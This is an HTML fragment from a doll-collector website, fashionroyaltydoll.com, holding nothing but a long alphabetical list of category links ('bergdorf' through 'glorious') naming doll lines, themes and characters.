	<li class="cat-item cat-item-957"><a href="https://fashionroyaltydoll.com/category/bergdorf/" >bergdorf</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://fashionroyaltydoll.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://fashionroyaltydoll.com/category/besties/" >besties</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://fashionroyaltydoll.com/category/bewitching/" >bewitching</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://fashionroyaltydoll.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://fashionroyaltydoll.com/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://fashionroyaltydoll.com/category/bite/" >bite</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://fashionroyaltydoll.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://fashionroyaltydoll.com/category/blond/" >blond</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://fashionroyaltydoll.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://fashionroyaltydoll.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://fashionroyaltydoll.com/category/bodice/" >bodice</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://fashionroyaltydoll.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://fashionroyaltydoll.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://fashionroyaltydoll.com/category/bossa/" >bossa</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://fashionroyaltydoll.com/category/boudoir/" >boudoir</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://fashionroyaltydoll.com/category/bowling/" >bowling</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://fashionroyaltydoll.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://fashionroyaltydoll.com/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://fashionroyaltydoll.com/category/breeze/" >breeze</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://fashionroyaltydoll.com/category/bridal/" >bridal</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://fashionroyaltydoll.com/category/brides/" >brides</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://fashionroyaltydoll.com/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://fashionroyaltydoll.com/category/brighter/" >brighter</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://fashionroyaltydoll.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://fashionroyaltydoll.com/category/bueno/" >bueno</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://fashionroyaltydoll.com/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://fashionroyaltydoll.com/category/buyer/" >buyer</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://fashionroyaltydoll.com/category/byline/" >byline</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://fashionroyaltydoll.com/category/cabot/" >cabot</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://fashionroyaltydoll.com/category/candi/" >candi</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://fashionroyaltydoll.com/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://fashionroyaltydoll.com/category/capricious/" >capricious</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://fashionroyaltydoll.com/category/careless/" >careless</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://fashionroyaltydoll.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://fashionroyaltydoll.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://fashionroyaltydoll.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://fashionroyaltydoll.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://fashionroyaltydoll.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://fashionroyaltydoll.com/category/charlize/" >charlize</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://fashionroyaltydoll.com/category/charmed/" >charmed</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://fashionroyaltydoll.com/category/checked/" >checked</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://fashionroyaltydoll.com/category/cheerleader/" >cheerleader</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://fashionroyaltydoll.com/category/chiller/" >chiller</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://fashionroyaltydoll.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://fashionroyaltydoll.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://fashionroyaltydoll.com/category/ciao/" >ciao</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://fashionroyaltydoll.com/category/cinematic/" >cinematic</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://fashionroyaltydoll.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://fashionroyaltydoll.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://fashionroyaltydoll.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://fashionroyaltydoll.com/category/classically/" >classically</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://fashionroyaltydoll.com/category/cleo/" >cleo</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://fashionroyaltydoll.com/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://fashionroyaltydoll.com/category/co-ed/" >co-ed</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://fashionroyaltydoll.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://fashionroyaltydoll.com/category/colecci/" >colecci</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://fashionroyaltydoll.com/category/colette/" >colette</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://fashionroyaltydoll.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://fashionroyaltydoll.com/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://fashionroyaltydoll.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://fashionroyaltydoll.com/category/coney/" >coney</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://fashionroyaltydoll.com/category/confetti/" >confetti</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://fashionroyaltydoll.com/category/conhe/" >conhe</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://fashionroyaltydoll.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://fashionroyaltydoll.com/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://fashionroyaltydoll.com/category/convention2019/" >convention2019</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://fashionroyaltydoll.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://fashionroyaltydoll.com/category/coquette/" >coquette</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://fashionroyaltydoll.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://fashionroyaltydoll.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://fashionroyaltydoll.com/category/curated/" >curated</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://fashionroyaltydoll.com/category/curl/" >curl</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://fashionroyaltydoll.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://fashionroyaltydoll.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://fashionroyaltydoll.com/category/cutest/" >cutest</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://fashionroyaltydoll.com/category/dagamoart/" >dagamoart</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://fashionroyaltydoll.com/category/danced/" >danced</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://fashionroyaltydoll.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://fashionroyaltydoll.com/category/dania/" >dania</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://fashionroyaltydoll.com/category/darius/" >darius</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://fashionroyaltydoll.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://fashionroyaltydoll.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://fashionroyaltydoll.com/category/daydream/" >daydream</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://fashionroyaltydoll.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://fashionroyaltydoll.com/category/deceptively/" >deceptively</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://fashionroyaltydoll.com/category/deconstruction/" >deconstruction</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://fashionroyaltydoll.com/category/decora/" >decora</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://fashionroyaltydoll.com/category/defa/" >defa</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://fashionroyaltydoll.com/category/depart/" >départ</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://fashionroyaltydoll.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-3306"><a href="https://fashionroyaltydoll.com/category/dial/" >dial</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://fashionroyaltydoll.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fashionroyaltydoll.com/category/dioramabackgroundroombox/" >dioramabackgroundroombox</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://fashionroyaltydoll.com/category/directors/" >director&#039;s</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://fashionroyaltydoll.com/category/disclosure/" >disclosure</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://fashionroyaltydoll.com/category/discussing/" >discussing</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://fashionroyaltydoll.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://fashionroyaltydoll.com/category/diva/" >diva</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://fashionroyaltydoll.com/category/divine/" >divine</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://fashionroyaltydoll.com/category/divinely/" >divinely</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://fashionroyaltydoll.com/category/divining/" >divining</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://fashionroyaltydoll.com/category/divinity/" >divinity</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fashionroyaltydoll.com/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://fashionroyaltydoll.com/category/dollcast/" >dollcast</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://fashionroyaltydoll.com/category/dollface/" >dollface</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://fashionroyaltydoll.com/category/dollroom/" >dollroom</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://fashionroyaltydoll.com/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://fashionroyaltydoll.com/category/dominique/" >dominique</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://fashionroyaltydoll.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://fashionroyaltydoll.com/category/dozen/" >dozen</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fashionroyaltydoll.com/category/drama/" >drama</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://fashionroyaltydoll.com/category/dreadfully/" >dreadfully</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://fashionroyaltydoll.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fashionroyaltydoll.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://fashionroyaltydoll.com/category/dressed/" >dressed</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://fashionroyaltydoll.com/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://fashionroyaltydoll.com/category/dressmaker/" >dressmaker</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://fashionroyaltydoll.com/category/dusk/" >dusk</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://fashionroyaltydoll.com/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://fashionroyaltydoll.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://fashionroyaltydoll.com/category/echelon/" >echelon</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://fashionroyaltydoll.com/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://fashionroyaltydoll.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://fashionroyaltydoll.com/category/editorial/" >editorial</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://fashionroyaltydoll.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://fashionroyaltydoll.com/category/efdd/" >efdd</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://fashionroyaltydoll.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://fashionroyaltydoll.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://fashionroyaltydoll.com/category/elio/" >elio</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://fashionroyaltydoll.com/category/elise/" >elise</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://fashionroyaltydoll.com/category/elize/" >elize</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://fashionroyaltydoll.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://fashionroyaltydoll.com/category/elyse/" >elyse</a>
</li>
	<li class="cat-item cat-item-4290"><a href="https://fashionroyaltydoll.com/category/embroidered/" >embroidered</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://fashionroyaltydoll.com/category/empress/" >empress</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://fashionroyaltydoll.com/category/enamorada/" >enamorada</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://fashionroyaltydoll.com/category/enchantress/" >enchantress</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://fashionroyaltydoll.com/category/endless/" >endless</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://fashionroyaltydoll.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://fashionroyaltydoll.com/category/enlightened/" >enlightened</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://fashionroyaltydoll.com/category/equestria/" >equestria</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://fashionroyaltydoll.com/category/erin/" >erin</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://fashionroyaltydoll.com/category/ethereal/" >ethereal</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://fashionroyaltydoll.com/category/etsy/" >etsy</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://fashionroyaltydoll.com/category/eugenia/" >eugenia</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://fashionroyaltydoll.com/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://fashionroyaltydoll.com/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://fashionroyaltydoll.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://fashionroyaltydoll.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://fashionroyaltydoll.com/category/exotic/" >exotic</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://fashionroyaltydoll.com/category/expensive/" >expensive</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://fashionroyaltydoll.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://fashionroyaltydoll.com/category/exquise/" >exquise</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://fashionroyaltydoll.com/category/extravagance/" >extravagance</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://fashionroyaltydoll.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://fashionroyaltydoll.com/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://fashionroyaltydoll.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://fashionroyaltydoll.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://fashionroyaltydoll.com/category/facenatural/" >facenatural</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://fashionroyaltydoll.com/category/facepoetic/" >facepoetic</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://fashionroyaltydoll.com/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://fashionroyaltydoll.com/category/fahsai/" >fahsai</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://fashionroyaltydoll.com/category/fairest/" >fairest</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://fashionroyaltydoll.com/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://fashionroyaltydoll.com/category/fairytale/" >fairytale</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://fashionroyaltydoll.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://fashionroyaltydoll.com/category/fame/" >fame</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://fashionroyaltydoll.com/category/familia/" >familia</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://fashionroyaltydoll.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://fashionroyaltydoll.com/category/fantasynu/" >fantasynu</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fashionroyaltydoll.com/category/farewell/" >farewell</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://fashionroyaltydoll.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://fashionroyaltydoll.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://fashionroyaltydoll.com/category/fashionista/" >fashionista</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://fashionroyaltydoll.com/category/fashionroyalty/" >fashionroyalty</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://fashionroyaltydoll.com/category/fashionroyaltydolls/" >fashionroyaltydolls</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://fashionroyaltydoll.com/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://fashionroyaltydoll.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://fashionroyaltydoll.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://fashionroyaltydoll.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://fashionroyaltydoll.com/category/feminine/" >feminine</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://fashionroyaltydoll.com/category/ferocious/" >ferocious</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://fashionroyaltydoll.com/category/ferran/" >ferran</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://fashionroyaltydoll.com/category/fetish/" >fetish</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://fashionroyaltydoll.com/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://fashionroyaltydoll.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://fashionroyaltydoll.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://fashionroyaltydoll.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://fashionroyaltydoll.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://fashionroyaltydoll.com/category/flaunt/" >flaunt</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://fashionroyaltydoll.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://fashionroyaltydoll.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://fashionroyaltydoll.com/category/fluttershy/" >fluttershy</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://fashionroyaltydoll.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://fashionroyaltydoll.com/category/formal/" >formal</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://fashionroyaltydoll.com/category/fr16/" >fr16</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://fashionroyaltydoll.com/category/fr2anika/" >fr2anika</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://fashionroyaltydoll.com/category/fr2bittersweet/" >fr2bittersweet</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://fashionroyaltydoll.com/category/fr2dark/" >fr2dark</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fashionroyaltydoll.com/category/fr2infallible/" >fr2infallible</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://fashionroyaltydoll.com/category/fr2ombres/" >fr2ombres</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://fashionroyaltydoll.com/category/fr2sheer/" >fr2sheer</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://fashionroyaltydoll.com/category/fr2shimmering/" >fr2shimmering</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fashionroyaltydoll.com/category/fr2vivid/" >fr2vivid</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://fashionroyaltydoll.com/category/fr60/" >fr60</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://fashionroyaltydoll.com/category/fracrylic/" >fracrylic</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://fashionroyaltydoll.com/category/fralways/" >fralways</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://fashionroyaltydoll.com/category/fravantguard/" >fravantguard</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://fashionroyaltydoll.com/category/fravantguardlush/" >fravantguardlush</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://fashionroyaltydoll.com/category/frbombshell/" >frbombshell</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://fashionroyaltydoll.com/category/frbright/" >frbright</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://fashionroyaltydoll.com/category/frclear/" >frclear</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://fashionroyaltydoll.com/category/frdivine/" >frdivine</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://fashionroyaltydoll.com/category/frdressing/" >frdressing</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://fashionroyaltydoll.com/category/frdynamite/" >frdynamite</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://fashionroyaltydoll.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://fashionroyaltydoll.com/category/frelectric/" >frelectric</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://fashionroyaltydoll.com/category/frenamorada/" >frenamorada</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://fashionroyaltydoll.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://fashionroyaltydoll.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://fashionroyaltydoll.com/category/frfall/" >frfall</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://fashionroyaltydoll.com/category/frfine/" >frfine</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://fashionroyaltydoll.com/category/frglad/" >frglad</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://fashionroyaltydoll.com/category/frglamazon/" >frglamazon</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://fashionroyaltydoll.com/category/frhigh/" >frhigh</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://fashionroyaltydoll.com/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://fashionroyaltydoll.com/category/frin/" >frin</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://fashionroyaltydoll.com/category/frintoxicating/" >frintoxicating</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://fashionroyaltydoll.com/category/frit/" >frit</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://fashionroyaltydoll.com/category/frjem/" >frjem</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://fashionroyaltydoll.com/category/frlong/" >frlong</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://fashionroyaltydoll.com/category/frlove/" >frlove</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://fashionroyaltydoll.com/category/frmain/" >frmain</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://fashionroyaltydoll.com/category/frmidnight/" >frmidnight</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://fashionroyaltydoll.com/category/frmirage/" >frmirage</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://fashionroyaltydoll.com/category/frmodern/" >frmodern</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://fashionroyaltydoll.com/category/frno/" >frno</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://fashionroyaltydoll.com/category/fron/" >fron</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://fashionroyaltydoll.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://fashionroyaltydoll.com/category/frout/" >frout</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://fashionroyaltydoll.com/category/frperfect/" >frperfect</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://fashionroyaltydoll.com/category/frpillow/" >frpillow</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://fashionroyaltydoll.com/category/frpolarity/" >frpolarity</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://fashionroyaltydoll.com/category/frpoppy/" >frpoppy</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://fashionroyaltydoll.com/category/frrare/" >frrare</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://fashionroyaltydoll.com/category/frraw/" >frraw</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://fashionroyaltydoll.com/category/frredhead/" >frredhead</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://fashionroyaltydoll.com/category/frrock/" >frrock</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fashionroyaltydoll.com/category/frsensuous/" >frsensuous</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://fashionroyaltydoll.com/category/frshe/" >frshe</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://fashionroyaltydoll.com/category/frsilver/" >frsilver</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://fashionroyaltydoll.com/category/frstarstruck/" >frstarstruck</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://fashionroyaltydoll.com/category/frthe/" >frthe</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://fashionroyaltydoll.com/category/frtraveling/" >frtraveling</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://fashionroyaltydoll.com/category/frvalia/" >frvalia</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://fashionroyaltydoll.com/category/frwicked/" >frwicked</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://fashionroyaltydoll.com/category/frwouldnt/" >frwouldn&#039;t</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://fashionroyaltydoll.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://fashionroyaltydoll.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://fashionroyaltydoll.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://fashionroyaltydoll.com/category/gardens/" >gardens</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://fashionroyaltydoll.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://fashionroyaltydoll.com/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://fashionroyaltydoll.com/category/gilded/" >gilded</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://fashionroyaltydoll.com/category/ginger/" >ginger</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fashionroyaltydoll.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://fashionroyaltydoll.com/category/giselle/" >giselle</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://fashionroyaltydoll.com/category/glamazon/" >glamazon</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://fashionroyaltydoll.com/category/glamour/" >glamour</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://fashionroyaltydoll.com/category/glittery/" >glittery</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://fashionroyaltydoll.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://fashionroyaltydoll.com/category/glorious/" >glorious</a>
</li>
